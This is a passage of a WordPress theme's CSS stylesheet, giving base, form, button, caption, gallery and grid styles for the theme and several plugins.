}

/* Other tags */
dd {
  margin-left: 1.5em;
}

dt, b, strong {
  font-weight: bold;
}

dfn, em, i {
  font-style: italic;
}

pre, code, kbd, tt, var, samp {
  font-family: "Courier New", Courier, monospace;
  font-size: 1em;
  letter-spacing: 0;
}

pre {
  overflow: auto;
  max-width: 100%;
}

code {
  overflow: auto;
  max-width: 100%;
  padding: 0 1em;
  border: 1px solid #888;
  display: inline-block;
  vertical-align: middle;
  word-wrap: break-word;
  margin: 15px 0;
}

pre > code {
  display: block;
  vertical-align: top;
  padding: 1em;
}

abbr, acronym {
  border-bottom: 1px dotted;
  cursor: help;
}

mark, ins {
  background-color: transparent;
  text-decoration: none;
}

sup,
sub {
  font-size: 75%;
  height: 0;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}

sup {
  bottom: 1ex;
}

sub {
  top: .5ex;
}

small {
  font-size: 80%;
}

big {
  font-size: 120%;
}

[hidden], template {
  display: none;
}

hr {
  height: 0;
  border: none;
  border-top: 1px solid #eee;
  margin: 6.7857em 0;
  -webkit-box-sizing: content-box;
  -ms-box-sizing: content-box;
  box-sizing: content-box;
}

.comments_list ul > li,
ul > li {
  list-style-type: disc;
}

.comments_list ul ul > li,
ul ul > li {
  list-style-type: circle;
}

.comments_list ul ul ul > li,
ul ul ul > li {
  list-style-type: square;
}

/* Images */
img {
  max-width: 100%;
  height: auto;
  vertical-align: top;
}

figure,
.wp-caption,
.wp-caption-overlay .wp-caption {
  border: 0;
  margin: 0;
  padding: 0;
  overflow: hidden;
  position: relative;
  max-width: 100%;
}

figure:not(.wp-block-embed):not(.wp-block-video) figcaption,
.wp-caption .wp-caption-text,
.wp-caption .wp-caption-dd,
.wp-caption-overlay .wp-caption .wp-caption-text,
.wp-caption-overlay .wp-caption .wp-caption-dd {
  font-size: 20px;
  line-height: 1.2em;
  font-weight: 800;
  font-style: normal;
  -webkit-transition: margin-bottom 0.4s ease;
  -ms-transition: margin-bottom 0.4s ease;
  transition: margin-bottom 0.4s ease;
  margin-bottom: 0;
  text-align: center;
  position: absolute;
  left: 50%;
  top: 50%;
  max-height: 66%;
  padding: 6px 10px;
  margin-top: 0;
  box-sizing: border-box;
  transform: translate(-50%, -50%);
  transition: 0.5s;
  overflow: hidden;
}
figure:not(.wp-block-embed):not(.wp-block-video) figcaption:after,
.wp-caption .wp-caption-text:after,
.wp-caption .wp-caption-dd:after,
.wp-caption-overlay .wp-caption .wp-caption-text:after,
.wp-caption-overlay .wp-caption .wp-caption-dd:after {
  content: '';
  display: block;
  margin: 0 auto;
  margin-top: 0.7142857143rem;
  position: relative;
  height: 0.3571428571rem;
  max-width: 100%;
}

.wp-caption:before,
.wp-caption-overlay .wp-caption:before {
  content: '';
  position: absolute;
  width: 100%;
  height: 100%;
  background: #161616;
  opacity: 0.5;
  transition: 0.5s;
}

.mfp-figure figure:before {
  display: none;
}

figure:not(.wp-block-gallery):not(.wp-block-embed):not(.wp-block-video) figcaption:before,
.wp-caption:hover:before,
.wp-caption-overlay .wp-caption:hover:before {
  opacity: 0;
  z-index: -1;
}
figure:not(.wp-block-gallery):not(.wp-block-embed):not(.wp-block-video) figcaption figcaption,
figure:not(.wp-block-gallery):not(.wp-block-embed):not(.wp-block-video) figcaption .wp-caption-text,
figure:not(.wp-block-gallery):not(.wp-block-embed):not(.wp-block-video) figcaption .wp-caption-dd,
figure:not(.wp-block-gallery):not(.wp-block-embed):not(.wp-block-video) figcaption .wp-caption-text,
figure:not(.wp-block-gallery):not(.wp-block-embed):not(.wp-block-video) figcaption .wp-caption-dd,
.wp-caption:hover figcaption,
.wp-caption:hover .wp-caption-text,
.wp-caption:hover .wp-caption-dd,
.wp-caption:hover .wp-caption-text,
.wp-caption:hover .wp-caption-dd,
.wp-caption-overlay .wp-caption:hover figcaption,
.wp-caption-overlay .wp-caption:hover .wp-caption-text,
.wp-caption-overlay .wp-caption:hover .wp-caption-dd,
.wp-caption-overlay .wp-caption:hover .wp-caption-text,
.wp-caption-overlay .wp-caption:hover .wp-caption-dd {
  opacity: 0;
}

figure:not(.wp-block-gallery):not(.wp-block-embed):not(.wp-block-video):hover figcaption,
.wp-caption:hover .wp-caption-text,
.wp-caption:hover .wp-caption-dd,
.wp-caption-overlay .wp-caption:hover .wp-caption-text,
.wp-caption-overlay .wp-caption:hover .wp-caption-dd {
  opacity: 0;
}

figure.wp-block-image:hover figcaption:hover {
  opacity: 1 !important;
}

figure:not(.wp-block-gallery):not(.wp-block-embed):not(.wp-block-video):hover figcaption,
.wp-caption .wp-caption-text:hover,
.wp-caption .wp-caption-dd:hover,
.wp-caption-overlay .wp-caption .wp-caption-text:hover,
.wp-caption-overlay .wp-caption .wp-caption-dd:hover {
  margin-bottom: 0;
}

.mfp-figure figcaption {
  height: 0;
}

svg:not(:root) {
  overflow: hidden;
}

/* Progress bar */
.elementor-progress-bar {
  display: block;
  height: 100%;
}

.elementor-progress-wrapper {
  height: 6px;
}

.elementor-progress-percentage {
  padding-right: 0;
  position: absolute;
  right: 0;
  bottom: 100%;
  font-size: 1.1428571429rem;
}

/* Audio and Video */
audio,
canvas,
progress,
video {
  display: inline-block;
  vertical-align: baseline;
}

audio:not([controls]) {
  display: none;
  height: 0;
}

iframe, video, embed {
  width: 100%;
  max-width: 100%;
  min-height: 100px;
  vertical-align: top;
}

.slider_outer_controls_bottom > .slider_controls_wrap {
  position: absolute;
  bottom: 2.8571428571rem;
  right: 2.8571428571rem;
  margin: 0;
}

/* Fontello icons */
[class^="icon-"]:before,
[class*=" icon-"]:before {
  font-size: inherit;
  line-height: inherit !important;
  font-weight: inherit;
  font-style: inherit;
  display: inline-block;
  vertical-align: top;
  width: auto;
  margin: 0;
}

/* 3. Form fields settings
-------------------------------------------------------------- */
/* Common rules */
form {
  margin-bottom: 0;
}

button, input, optgroup, select, textarea, textarea.wp-editor-area {
  font-family: inherit;
  font-size: 1em;
  /* Corrects font size not being inherited in all browsers */
  margin: 0;
  /* Addresses margins set differently in IE6/7, F3/4, S5, Chrome */
  vertical-align: baseline;
  /* Improves appearance and consistency in all browsers */
}

button {
  overflow: visible;
}

input[placeholder]::-webkit-input-placeholder,
textarea[placeholder]::-webkit-input-placeholder {
  text-overflow: ellipsis;
}

input[placeholder]::-moz-placeholder,
textarea[placeholder]::-moz-placeholder {
  text-overflow: ellipsis;
}

input[placeholder]:-ms-input-placeholder,
textarea[placeholder]:-ms-input-placeholder {
  text-overflow: ellipsis;
}

input[placeholder]::placeholder,
textarea[placeholder]::placeholder {
  text-overflow: ellipsis;
}

input[placeholder],
textarea[placeholder] {
  text-overflow: ellipsis;
}

::-webkit-input-placeholder {
  opacity: 0.5;
  -webkit-transition: opacity 0.35s ease-in-out;
  transition: opacity 0.35s ease-in-out;
}

:-moz-placeholder {
  opacity: 0.5;
  -moz-transition: opacity 0.35s ease-in-out;
  transition: opacity 0.35s ease-in-out;
}

::-moz-placeholder {
  opacity: 0.5;
  -moz-transition: opacity 0.35s ease-in-out;
  transition: opacity 0.35s ease-in-out;
}

:-ms-input-placeholder {
  opacity: 0.5;
  -ms-transition: opacity 0.35s ease-in-out;
  transition: opacity 0.35s ease-in-out;
}

input:hover::-webkit-input-placeholder,
textarea:hover::-webkit-input-placeholder {
  opacity: 1;
  -webkit-transition: opacity 0.35s ease-in-out;
  transition: opacity 0.35s ease-in-out;
}

input:hover:-moz-placeholder,
textarea:hover:-moz-placeholder {
  opacity: 1;
  -moz-transition: opacity 0.35s ease-in-out;
  transition: opacity 0.35s ease-in-out;
}

input:hover::-moz-placeholder,
textarea:hover::-moz-placeholder {
  opacity: 1;
  -moz-transition: opacity 0.35s ease-in-out;
  transition: opacity 0.35s ease-in-out;
}

input:hover:-ms-input-placeholder,
textarea:hover:-ms-input-placeholder {
  opacity: 1;
  -ms-transition: opacity 0.35s ease-in-out;
  transition: opacity 0.35s ease-in-out;
}

textarea, textarea.wp-editor-area,
select, option,
input[type="text"],
input[type="number"],
input[type="email"],
input[type="url"],
input[type="tel"],
input[type="search"],
input[type="password"],
input[type="checkbox"],
input[type="radio"] {
  -webkit-transition: color 0.4s ease, background-color 0.4s ease, border-color 0.4s ease;
  -ms-transition: color 0.4s ease, background-color 0.4s ease, border-color 0.4s ease;
  transition: color 0.4s ease, background-color 0.4s ease, border-color 0.4s ease;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
  -webkit-border-radius: 0;
  -ms-border-radius: 0;
  border-radius: 0;
}

input[type="checkbox"],
input[type="radio"] {
  padding: 0;
  /* Addresses excess padding in IE8/9 */
}

input[type="number"]::-webkit-outer-spin-button {
  height: 50%;
}

input[type="number"],
input[type="search"] {
  -webkit-appearance: none;
  /* Addresses appearance set to searchfield in S5, Chrome */
  -webkit-appearance: textfield;
}

input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none;
  /* Corrects inner padding displayed oddly in S5, Chrome on OSX */
}

button::-moz-focus-inner,
input::-moz-focus-inner {
  /* Corrects inner padding and border displayed oddly in FF3/4 www.sitepen.com/blog/2008/05/14/the-devils-in-the-details-fixing-dojos-toolbar-buttons/ */
  border: 0;
  padding: 0;
}

button[disabled],
html input[disabled] {
  cursor: default !important;
}

button:focus,
input[type="text"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
select:focus,
textarea:focus,
textarea.wp-editor-area:focus {
  outline: none;
}

input[type="text"],
input[type="number"],
input[type="email"],
input[type="url"],
input[type="tel"],
input[type="password"],
input[type="search"],
select,
textarea,
textarea.wp-editor-area {
  -webkit-appearance: none;
  outline: none;
  resize: none;
}

/* Required fields */
label.required:after {
  content: '*';
  display: none;
  vertical-align: text-top;
  font-size: 80%;
  color: #da6f5b;
}

/* Field set */
fieldset {
  padding: 1em 1.5em;
  margin: 1.5em 0.2em;
  border: 1px solid #ddd;
  position: relative;
}

fieldset legend {
  position: absolute;
  z-index: 1;
  top: -0.6em;
  left: 1.5em;
  background-color: #fff;
  font-weight: 400;
  font-style: italic;
  padding: 0 0.2em;
  letter-spacing: 0;
}

/* Buttons */
form button,
input[type="button"],
input[type="reset"],
input[type="submit"],
.theme_button,
.post_item .more-link,
.gallery_preview_show .post_readmore,
#buddypress .comment-reply-link,
#buddypress .generic-button a,
#buddypress a.button,
#buddypress button,
#buddypress input[type="button"],
#buddypress input[type="reset"],
#buddypress input[type="submit"],
#buddypress ul.button-nav li a,
#buddypress div.activity-meta a,
a.bp-title-button,
body #booked-profile-page input[type="submit"],
body #booked-profile-page button,
body .booked-list-view input[type="submit"],
body .booked-list-view button,
body table.booked-calendar input[type="submit"],
body table.booked-calendar button,
body .booked-modal input[type="submit"],
body .booked-modal button,
.mc4wp-form .mc4wp-form-fields input[type="submit"],
.sc_button,
.sc_form button,
.tourmaster-tour-search-wrap input.tourmaster-tour-search-submit[type="submit"],
#tribe-bar-form .tribe-bar-submit input[type="submit"],
#tribe-bar-form button,
#tribe-bar-form a,
#tribe-bar-form input,
#tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option a,
.tribe-bar-mini #tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option a,
#tribe-events .tribe-events-button,
.tribe-events-button,
.tribe-events-cal-links a,
.tribe-events-sub-nav li a,
.tribe-events-read-more,
#tribe-events-footer ~ a.tribe-events-ical.tribe-events-button,
.edd_download_purchase_form .button,
#edd-purchase-button,
.edd-submit.button,
.widget_edd_cart_widget .edd_checkout a {
  -webkit-appearance: none;
  cursor: pointer;
  display: inline-block;
  vertical-align: top;
  font-size: 12px;
  line-height: 22px;
  font-weight: 400;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
  text-transform: none;
  white-space: nowrap;
  padding: 1.52em 2.2em;
  letter-spacing: 0;
  height: auto;
  border-width: 0 !important;
  transition: 0.7s all;
}

form.mc4wp-form .mc4wp-form-fields input[type="submit"] {
  text-indent: -1000px;
  font-size: 16px !important;
  position: absolute;
  top: 0;
  right: 0;
  opacity: 0;
  z-index: 1;
}

form.mc4wp-form input[type="checkbox"] {
  display: inline-block;
  width: 20px;
  height: 20px;
  z-index: 2;
  position: relative;
  top: 20px;
  opacity: 0;
}

form.mc4wp-form {
  position: relative;
}

span.fake_button {
  position: absolute;
  right: 0;
  top: 0;
  height: 72px;
  width: 70px;
}
span.fake_button:after {
  content: '\e908';
  font-family: "fontello";
  display: block;
  position: absolute;
  z-index: 0;
  top: 50%;
  right: 1.2em;
  margin-top: -0.5em;
  width: 1em;
  height: 1em;
  line-height: 1em;
  text-align: center;
  pointer-events: none;
  cursor: pointer;
  -webkit-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
  transition: all 0.4s ease;
  font-size: 1.5rem;
}
span.fake_button:before {
  content: '\e908';
  font-family: "fontello";
  display: block;
  position: absolute;
  z-index: 0;
  top: 50%;
  right: 1.2em;
  margin-top: -0.5em;
  width: 1em;
  height: 1em;
  line-height: 1em;
  text-align: center;
  pointer-events: none;
  cursor: pointer;
  -webkit-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
  transition: all 0.4s ease;
  font-size: 1.5rem;
  right: 2.5em;
  opacity: 0;
  visibility: hidden;
}

input[type="submit"]:not([disabled]):hover + span.fake_button:before {
  right: 1.2em;
  opacity: 1;
  visibility: visible;
}

input[type="submit"]:not([disabled]):hover + span.fake_button:after {
  right: 0;
  opacity: 0;
  visibility: hidden;
}

form.mc4wp-form input[type="email"] {
  width: 100%;
}

.sc_button.sc_button_size_small,
.theme_button.theme_button_small {
  padding: 0.8em 1.6em;
}

.sc_button.color_style_link2 {
  padding: 1.55em 2.8em;
}

.elementor-element.elementor-button-info .elementor-button {
  height: 3.5714285714rem;
  width: 3.5714285714rem;
  line-height: 3.5714285714rem;
  text-align: center;
  border-radius: 50%;
  padding: 0;
}

.elementor-button .elementor-button-icon {
  height: 100%;
  width: 100%;
}

span.elementor-button-text:empty {
  display: none;
}

.elementor-element.elementor-button-info .elementor-button {
  transition: 0.4s;
}

.fa-plus:before {
  content: '\e982' !important;
  font-family: 'Fontello';
  transition: 0.4s;
}

/* Bordered button */
.sc_button.sc_button_bordered {
  padding: 0.5em 0em 0;
  position: relative;
  overflow: hidden;
}
.sc_button.sc_button_bordered:after {
  content: '';
  display: block;
  height: 0.3571428571rem;
  margin-top: 9px;
  transition: 0.8s cubic-bezier(0.58, 0.3, 0.005, 1);
}
.sc_button.sc_button_bordered:before {
  content: '';
  height: 0.3571428571rem;
  position: absolute;
  bottom: 0;
  width: 100%;
  right: 135%;
  transition: 0.8s cubic-bezier(0.58, 0.3, 0.005, 1);
}
.sc_button.sc_button_bordered:hover:before {
  right: 0;
}
.sc_button.sc_button_bordered:hover:after {
  transform: translate(120%, 0);
}

.sc_layouts_row_type_narrow .sc_button.sc_button_bordered {
  padding: 0.5em 0em;
}

.sc_button.sc_button_bordered.sc_button_size_small {
  padding: 0.5em 0em;
}

/* Bordered greyscale */
.sc_button.sc_button_greyscale {
  background: none !important;
  padding: 0.5em 0em 0;
  position: relative;
  overflow: hidden;
}
.sc_button.sc_button_greyscale:after {
  content: '';
  display: block;
  height: 0.3571428571rem;
  margin-top: 9px;
  transition: 0.8s cubic-bezier(0.58, 0.3, 0.005, 1);
}
.sc_button.sc_button_greyscale:before {
  content: '';
  height: 0.3571428571rem;
  position: absolute;
  bottom: 0;
  width: 100%;
  right: 135%;
  transition: 0.8s cubic-bezier(0.58, 0.3, 0.005, 1);
}
.sc_button.sc_button_greyscale:hover:before {
  right: 0;
}
.sc_button.sc_button_greyscale:hover:after {
  transform: translate(120%, 0);
}

/* Simple button */
.sc_button_simple {
  font-size: 1em;
  line-height: 1.25em;
  font-weight: 400;
  font-style: italic;
  letter-spacing: 0;
  text-transform: none;
  border: none;
  padding: 0 1.8em 0 0;
}

.sc_button_simple:before,
.sc_button_simple:after {
  content: '\e93a';
  font-family: "fontello";
  font-style: normal;
}

/* Text fields */
input[type="text"],
input[type="number"],
input[type="email"],
input[type="url"],
input[type="tel"],
input[type="password"],
input[type="search"],
select,
textarea,
textarea.wp-editor-area,
form.mc4wp-form .mc4wp-form-fields input[type="email"],
.tourmaster-form-field input[type="text"],
.tourmaster-form-field input[type="email"],
.tourmaster-form-field input[type="password"],
.tourmaster-form-field textarea,
.tourmaster-form-field select,
.tourmaster-form-field.tourmaster-with-border input[type="text"],
.tourmaster-form-field.tourmaster-with-border input[type="email"],
.tourmaster-form-field.tourmaster-with-border input[type="password"],
.tourmaster-form-field.tourmaster-with-border textarea,
.tourmaster-form-field.tourmaster-with-border select,
#buddypress div.dir-search input[type="search"],
#buddypress div.dir-search input[type="text"],
#buddypress li.groups-members-search input[type="search"],
#buddypress li.groups-members-search input[type="text"],
#buddypress .standard-form input[type="color"],
#buddypress .standard-form input[type="date"],
#buddypress .standard-form input[type="datetime-local"],
#buddypress .standard-form input[type="datetime"],
#buddypress .standard-form input[type="email"],
#buddypress .standard-form input[type="month"],
#buddypress .standard-form input[type="number"],
#buddypress .standard-form input[type="password"],
#buddypress .standard-form input[type="range"],
#buddypress .standard-form input[type="search"],
#buddypress .standard-form input[type="tel"],
#buddypress .standard-form input[type="text"],
#buddypress .standard-form input[type="time"],
#buddypress .standard-form input[type="url"],
#buddypress .standard-form input[type="week"],
#buddypress .standard-form select,
#buddypress .standard-form textarea {
  padding: 1.3em 1.4em;
  border: 3px solid #ddd;
}

form.mc4wp-form .mc4wp-form-fields input[type="email"] {
  padding-right: 70px;
}

textarea,
textarea.wp-editor-area {
  overflow: auto;
  /* Removes default vertical scrollbar in IE6/7/8/9 */
  vertical-align: top;
  /* Improves readability and alignment in all browsers */
  min-height: 10em;
  height: 16.7em;
}

/* Text fields in widgets */
.widget input[type="text"],
.widget input[type="number"],
.widget input[type="email"],
.widget input[type="url"],
.widget input[type="tel"],
.widget input[type="password"],
.widget input[type="search"],
.widget select,
.widget textarea,
.widget textarea.wp-editor-area {
  padding: 1.3em 1.2em;
  opacity: 1;
}

/* Radio buttons and checkboxes */
input[type="radio"],
input[type="checkbox"],
.edd_price_options ul > li > label > input[type="radio"],
.edd_price_options ul > li > label > input[type="checkbox"],
.wpcf7-radio input[type="radio"],
.wpcf7-checkbox input[type="checkbox"],
.wpcf7-acceptance input[type="checkbox"] {
  display: none;
}

label > input[type="radio"],
label > input[type="checkbox"],
input[type="checkbox"].wpcf7-acceptance {
  display: inline-block;
  vertical-align: baseline;
}

.wpcf7-radio .wpcf7-list-item-label,
.wpcf7-checkbox .wpcf7-list-item-label {
  cursor: pointer;
}

.edd_price_options ul > li > label > input[type="radio"] + span,
.edd_price_options ul > li > label > input[type="checkbox"] + span {
  display: inline-block;
  vertical-align: baseline;
}

input[type="radio"] + label,
input[type="checkbox"] + label,
input[type="radio"] + .wpcf7-list-item-label,
input[type="checkbox"] + .wpcf7-list-item-label,
.edd_price_options ul > li > label > input[type="radio"] + span,
.edd_price_options ul > li > label > input[type="checkbox"] + span,
.comment-form .wpgdprc-checkbox label {
  position: relative;
  padding-left: 1.8em;
  line-height: 1.5em;
  display: inline-block;
  font-size: 1rem;
}

form.mc4wp-form p {
  margin-bottom: 10px;
}
form.mc4wp-form p:last-child {
  margin-bottom: 0;
}

.wpcf7-list-item-label.wpcf7-list-item-right {
  position: relative;
  padding-right: 1.4em;
}

input[type="radio"] + label:before,
input[type="checkbox"] + label:before,
input[type="radio"] + .wpcf7-list-item-label:before,
input[type="checkbox"] + .wpcf7-list-item-label:before,
.wpcf7-list-item-label.wpcf7-list-item-right:before,
.edd_price_options ul > li > label > input[type="radio"] + span:before,
.edd_price_options ul > li > label > input[type="checkbox"] + span:before {
  content: ' ';
  font-family: "fontello";
  font-size: 0.7rem;
  display: block;
  text-align: center;
  border: 2px solid #eee;
  position: absolute;
  z-index: 1;
  top: 2px;
  left: 0;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
  width: 1.2rem;
  height: 1.2rem;
  line-height: 1rem;
}

.mc4wp-form-fields {
  line-height: 1.2em;
}

.wpcf7-list-item-label.wpcf7-list-item-right:before {
  left: auto;
  right: 0;
}

input[type="radio"] + label:before,
input[type="radio"] + .wpcf7-list-item-label:before,
.wpcf7-radio .wpcf7-list-item-label.wpcf7-list-item-right:before,
.edd_price_options ul > li > label > input[type="radio"] + span:before {
  -webkit-border-radius: 50%;
  -ms-border-radius: 50%;
  border-radius: 50%;
}

input[type="checkbox"]:checked + label:before,
input[type="checkbox"]:checked + .wpcf7-list-item-label:before,
.wpcf7-checkbox .wpcf7-list-item-checked.wpcf7-list-item-right:before,
.edd_price_options ul > li > label > input[type="checkbox"]:checked + span:before {
  content: '\e98f';
}

input[type="radio"]:checked + label:before,
input[type="radio"]:checked + .wpcf7-list-item-label:before,
.wpcf7-radio .wpcf7-list-item-checked.wpcf7-list-item-right:before,
.edd_price_options ul > li > label > input[type="radio"]:checked + span:before {
  content: '\e83c';
}

span.wpcf7-list-item {
  margin: 0;
}

/* Select container (dropdown) */
select {
  text-overflow: ellipsis;
  white-space: nowrap;
}

select::-ms-expand {
  display: none;
}

/* Hide all select fields while page loading */
select:not(.esg-sorting-select):not([class*="trx_addons_attrib_"]) {
  visibility: hidden;
}

/* Show all select fields when they inside an our wrapper */
.select_container select:not(.esg-sorting-select):not([class*="trx_addons_attrib_"]) {
  visibility: visible;
}

/* Our wrapper to decorate select fields */
.select_container {
  width: 100%;
  position: relative;
}

.select_container,
.select_container:after,
.select_container select {
  -webkit-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
  transition: all 0.4s ease;
}

.select_container:before {
  content: ' ';
  display: block;
  position: absolute;
  z-index: 1;
  top: 0;
  right: 0;
  bottom: 0;
  left: auto;
  width: 3em;
  z-index: 1;
  pointer-events: none;
  cursor: pointer;
  border: 3px solid #ddd;
  border-left: none;
  transition: 0.35s;
}

.sc_input_hover_accent .select_container::before {
  right: 2px;
  top: 2px;
  bottom: 2px;
  -webkit-border-radius: 0;
  -ms-border-radius: 0;
  border-radius: 0;
}

.select_container:after {
  content: '\e8e1';
  font-family: "fontello";
  display: block;
  position: absolute;
  z-index: 2;
  top: 50%;
  right: 1em;
  width: 1em;
  height: 1em;
  line-height: 1em;
  text-align: center;
  margin-top: -0.5em;
  pointer-events: none;
  cursor: pointer;
  transform: rotate(90deg);
  font-size: 12px;
  right: 2.3em;
}

.select_container select {
  background: none !important;
  width: 100% !important;
  max-width: none !important;
  padding-right: 3em !important;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
}

.widget .select_container:before {
  width: 2em;
}

/* Select2 - Advanced select with search */
.select2-container {
  width: 100% !important;
}

.select2-container.select2-container--default span.select2-choice,
.select2-container.select2-container--default span.select2-selection {
  height: auto;
  border: 2px solid #ddd;
  padding: 0.5em 0 0.5em 1.4em;
  -webkit-border-radius: 0;
  -ms-border-radius: 0;
  border-radius: 0;
}

.select2-container--default .select2-selection--single span.select2-selection__rendered {
  line-height: 2.86em;
}

.select2-container.select2-container--default .select2-selection .select2-selection__arrow {
  top: 50%;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
}

.select2-drop-active {
  border: none;
}

.select2-dropdown {
  border: 1px solid #ddd;
}

.select2-search {
  padding: 4px 0;
}

/* 4. WP styles and Screen readers
-------------------------------------------------------------- */
.screen-reader-text {
  clip: rect(1px, 1px, 1px, 1px);
  position: absolute !important;
  margin: 0 !important;
  padding: 0 !important;
}

.screen-reader-text:hover,
.screen-reader-text:active,
.screen-reader-text:focus {
  display: block;
  top: 5px;
  left: 5px;
  width: auto;
  height: auto;
  font-size: 0.8em;
  line-height: normal;
  padding: 1em 1.5em;
  color: #21759b;
  background-color: #f1f1f1;
  border-radius: 3px;
  clip: auto !important;
  text-decoration: none;
  /* Above WP toolbar */
  z-index: 100000;
  -webkit-box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
  -ms-box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
  box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
}

.alignleft {
  display: inline-block;
  float: left;
  margin-right: 2em;
}

.alignright {
  display: inline-block;
  float: right;
  margin-left: 2em;
}

.aligncenter {
  clear: both;
  display: block !important;
  margin-left: auto !important;
  margin-right: auto !important;
  text-align: center;
}

figure.alignleft,
figure.alignright {
  margin-top: 0.5em;
}

figure.aligncenter {
  margin-bottom: 1em;
}

/* Sticky posts */
.sticky_wrap {
  margin-bottom: 5em;
}

.sticky {
  position: relative;
  padding: 2em;
}

.post_layout_portfolio.post_item.sticky {
  padding: 0;
}

.sidebar_hide .sticky_wrap .sticky,
.body_style_fullwide .sticky_wrap .sticky,
.body_style_fullscreen .sticky_wrap .sticky {
  text-align: center;
}

.sticky .label_sticky {
  display: none;
}

.sticky_wrap .sticky .post_featured {
  display: inline-block;
}

.sticky_wrap .sticky .post_categories {
  margin-top: 1em;
}

.sticky_wrap .sticky .post_title {
  margin-top: 0.5em;
  margin-bottom: 0;
  text-transform: uppercase;
  letter-spacing: 1px;
}

/* Gallery */
.gallery {
  margin-bottom: 1.2em;
}

.gallery-item {
  display: inline-block;
  vertical-align: top;
  overflow: hidden;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
  border-right: 5px solid transparent;
  border-bottom: 5px solid transparent;
}

.gallery-columns-9 .gallery-item {
  width: 11.1111111111% !important;
}

.gallery-columns-8 .gallery-item {
  width: 12.5% !important;
}

.gallery-columns-7 .gallery-item {
  width: 14.2857142857% !important;
}

.gallery-columns-6 .gallery-item {
  width: 16.6666666667% !important;
}

.gallery-columns-5 .gallery-item {
  width: 20% !important;
}

.gallery-columns-4 .gallery-item {
  width: 25% !important;
}

.gallery-columns-3 .gallery-item {
  width: 33.3333333333% !important;
}

.gallery-columns-2 .gallery-item {
  width: 50% !important;
}

.gallery-columns-1 .gallery-item {
  width: 100% !important;
}

.gallery-item a {
  display: block;
}

.gallery-item a img {
  border: none !important;
  display: block;
  width: 100%;
}

.gallery-item .gallery-caption {
  max-height: 42px !important;
  left: 5px;
  right: 5px;
  bottom: 5px;
  -o-text-overflow: ellipsis;
  text-overflow: ellipsis;
  white-space: nowrap;
}

.gallery-columns-9 .gallery-caption {
  font-size: 0.625em;
}

.gallery-columns-8 .gallery-caption {
  font-size: 0.6875em;
}

.gallery-columns-7 .gallery-caption {
  font-size: 0.75em;
}

.gallery-columns-6 .gallery-caption {
  font-size: 0.8125em;
}

.gallery-columns-6 .gallery-caption {
  font-size: 0.75em !important;
}

.gallery-columns-7 .gallery-caption {
  font-size: 0.8125em !important;
}

.gallery-columns-8 .gallery-caption {
  font-size: 0.7125em !important;
}

.gallery-columns-9 .gallery-caption {
  font-size: 0.6125em !important;
}

.gallery-columns-4 .gallery-caption,
.gallery-columns-5 .gallery-caption,
.gallery-columns-6 .gallery-caption,
.gallery-columns-7 .gallery-caption,
.gallery-columns-8 .gallery-caption,
.gallery-columns-9 .gallery-caption {
  left: 0 !important;
  transform: none !important;
}

figure.wp-block-gallery {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-direction: row;
  -ms-flex-direction: row;
  flex-direction: row;
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -webkit-justify-content: flex-start;
  -ms-flex-pack: start;
  justify-content: flex-start;
  -webkit-align-items: stretch;
  -ms-flex-align: stretch;
  align-items: stretch;
}

/* Post with password */
.post-password-form label {
  display: inline-block;
  vertical-align: top;
}

.post-password-form input[type="submit"] {
  display: inline-block;
  margin-left: 0.2em;
  padding: 1.4em 2.2em;
}

/* 5. Theme grid
-------------------------------------------------------------- */
.container, .container-fluid {
  margin-right: auto;
  margin-left: auto;
  padding-left: 15px;
  padding-right: 15px;
}

.row, .columns_wrap {
  margin-left: 0px;
  margin-right: -30px;
}

.row > [class*="column-"],
.columns_wrap > [class*="column-"] {
  display: inline-block;
  vertical-align: top;
  position: relative;
  min-height: 1px;
  padding-left: 0px;
  padding-right: 30px;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
}

.row.columns_padding_left, .columns_wrap.columns_padding_left, .vc_row.columns_padding_left {
  margin-left: -30px;
  margin-right: 0;
}

.vc_row.columns_padding_left .vc_column_container > .vc_column-inner,
.row.columns_padding_left > [class*="column-"], .columns_wrap.columns_padding_left > [class*="column-"],
.row > [class*="column-"].columns_padding_left, .columns_wrap > [class*="column-"].columns_padding_left {
  padding-left: 30px;
  padding-right: 0;
}

.vc_row.columns_padding_right,
.row.columns_padding_right,
.columns_wrap.columns_padding_right {
  margin-left: 0;
  margin-right: -30px;
}

.vc_row.columns_padding_right .vc_column_container > .vc_column-inner,
.row.columns_padding_right > [class*="column-"], .columns_wrap.columns_padding_right > [class*="column-"],
.row > [class*="column-"].columns_padding_right, .columns_wrap > [class*="column-"].columns_padding_right {
  padding-left: 0;
  padding-right: 30px;
}

.vc_row,
.row.columns_padding_center,
.columns_wrap.columns_padding_center {
  margin-left: -15px;
  margin-right: -15px;
}

.vc_column_container > .vc_column-inner,
.row.columns_padding_center > [class*="column-"], .columns_wrap.columns_padding_center > [class*="column-"],
.row > [class*="column-"].columns_padding_center, .columns_wrap > [class*="column-"].columns_padding_center {
  padding-left: 15px;
  padding-right: 15px;
}

.row.columns_padding_bottom > [class*="column-"], .columns_wrap.columns_padding_bottom > [class*="column-"],
.row > [class*="column-"].columns_padding_bottom, .columns_wrap > [class*="column-"].columns_padding_bottom {
  padding-bottom: 30px;
}

